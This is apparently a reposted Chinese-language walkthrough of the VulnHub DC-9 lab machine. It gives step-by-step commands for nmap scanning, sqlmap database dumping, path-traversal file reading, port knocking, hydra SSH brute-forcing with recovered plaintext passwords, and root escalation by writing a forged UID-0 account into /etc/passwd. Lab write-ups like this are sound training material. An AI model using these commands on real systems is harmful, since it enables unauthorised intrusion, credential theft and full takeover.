靶场的搭建

从官网直接用迅雷下载就会快一点:https://www.vulnhub.com/entry/dc-9,412/,解压之后用vm直接打开ova文件即可,要注意一下靶机和攻击机(kali)要在同一个局域网内哦!!!,比如我这里的靶机和攻击机都是用net模式连接的网络

信息收集

主机扫描

arp-scan -l

得到靶机的ip为:192.168.2.144

端口扫描

nmap -sS -A 192.168.2.144 -P 1-65535

开放的端口号是80,22端口ssh服务是关闭的

目录扫描

dirsearch http://192.168.2.144

没有发现什么有用的目录

网站信息扫描

whatweb -v http://192.168.2.144

信息收集总结

靶场的ip:192.168.2.144

开放的端口:80

操作系统:Debian

漏洞利用

80端口

sqlmap注入

search抓包看看,用万能密码登录发现全部的信息都出来了,说明这里确实存在sql注入

sqlmap爆出数据库

sqlmap -u "http://192.168.2.144/results.php" --data "search=1" --dbs爆数据库名,由于是POST请求发送数据,所以这里指定–date参数为search

sqlmap爆出users的数据表

先看看users数据库的数据表,得到数据表

sqlmap -u "http://192.168.2.144/results.php" --data "search=1" -D users --tables

sqlmap爆出UserDetails表的字段

sqlmap -u "http://192.168.2.144/results.php" --data "search=1" -D users -T UserDetails --columns

得到的字段,我们可以发现users数据库存储的其实就是我们刚才用万能密码爆出的数据,我们再爆一下staff数据库看看有什么信息。

sqlmap爆出Staff的数据表

sqlmap -u "http://192.168.2.144/results.php" --data "search=1" -D Staff --tablessqlmap爆出StaffDetails的字段

sqlmap -u "http://192.168.2.144/results.php" --data "search=1" -D Staff -T StaffDetails --columns

sqlmap爆出表Users的字段

sqlmap -u "http://192.168.2.144/results.php" --data "search=1" -D Staff -T Users --columns

sqlmap爆出表的数据

sqlmap -u "http://192.168.2.144/results.php" --data "search=1" -D Staff -T Users --dump

登录成功!!!我们发现添加了一些网页,但是在网页的左下角看到提示文件不存在,可能存在文件包含漏洞 尝试用file参数(../../../../etc/passwd)进行文件读取,发现出现很多用户,但是这些用户密码但是x,表示是空密码的意思,而且ssh服务也没有打开,所以我们先手动把22端口打开,这里我上网查了,可以端口敲门打开端口。

端口敲门knockd

获得ssh开门密码

knockd的配置文件路径/etc/knockd.conf,保存着ssh开门密码(7469,8475,9842)

knockd碰撞开启ssh

使用nc、nmap、knockd都可以敲门成功,在这里我用knockd

apt-get installknockd knock -v 192.168.2.144 7469 8475 9842

hydra的ssh用户名密码爆破

先把前面sqlmap爆出的Users数据库的数据保存为user.txt,passwd .txt

hydra -L user.txt -P passwd.txt ssh://192.168.2.144

login: joeyt password: Passw0rd

login: janitor password: Ilovepeepee

ssh连接



chandlerb用户

ssh chandlerb@192.168.2.144

除了登录的账户以外,其他的都没有权限查看,chandlerb用户没有什么文件,切换另外的账户看看

除了登录的账户以外,其他的都没有权限查看,chandlerb用户没有什么文件,切换另外的账户看看



joeyt用户

这个用户下也没有什么文件



janitor用户



发现有一个隐藏文件secrets-for-putin,查看发现是一些字段,结合之前我们发现还有很多个账户,这些可能是密码

发现有一个隐藏文件secrets-for-putin,查看发现是一些字段,结合之前我们发现还有很多个账户,这些可能是密码 保存为2.txt文件,再用 hyprt爆出用户名和密码

保存为2.txt文件,再用 hyprt爆出用户名和密码

fredf

登录成功

本地提权



查看以root权限提权的可执行文件

sudo -l 进行查看发现test 是一个python 文件.运行看看用法

进行查看发现test 是一个python 文件.运行看看用法

openssl passwd -1 -salt admin 123456 -l #使用md5加密算法

-salt #自动锚入一个随机参数作为文件内容加密

然后把/etc/passwd的格式修改一下 然后写入/tmp下面

echo 'admin:admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >> /tmp/passwd

运行test.py文件

sudo ./test /tmp/passwd.txt /etc/passwd

登录admin

提权成功

进入root根目录得到flag

原文始发于微信公众号(Cauchy网安):【VulnHub靶场】超全详解DC-9提权渗透

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论